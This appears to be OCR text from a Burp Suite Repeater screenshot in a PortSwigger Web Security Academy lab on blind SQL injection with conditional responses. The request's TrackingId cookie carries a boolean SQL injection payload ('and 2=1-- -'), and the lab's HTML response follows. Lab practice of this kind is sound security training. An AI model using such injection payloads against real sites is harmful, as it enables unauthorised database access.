 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a16004d03147cc7c4a94d5f002100bb.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a16004d03147cc7c4a94d5f002100bb.web-security-academy.net
3 Cookie: TrackingId=hCjf3BafVXQSVHVx' and 2=1-- -; session=
8CbmAU6otnLblx3famuzLMRxOguBxgiq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Te: trailers
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10921
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/l
ab-conditional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Welcome back! 0 matches
Inspector
Selection 10 (0xa)
Selected text
gth: 10921
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 17
Response Headers 3